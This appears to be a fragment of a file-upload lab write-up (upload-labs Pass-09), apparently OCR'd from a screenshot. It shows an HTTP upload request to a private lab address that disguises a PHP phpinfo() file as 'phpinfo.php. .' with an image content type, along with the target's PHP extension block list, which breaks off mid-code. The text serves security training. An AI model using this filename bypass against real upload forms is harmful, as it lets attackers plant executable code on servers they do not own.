 POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.157.129
Content-Length: 314
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.157.129
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryW6kYyNRCIsgHxBXP
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.157.129/Pass-09/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryW6kYyNRCIsgHxBXP
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php. ."
Content-Type: image/png
<?php
phpinfo();
?>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/phpinfo.php. " width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".p
html",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".
Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".j
tml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".a
sp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aS
p",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf
",".swf",".htaccess");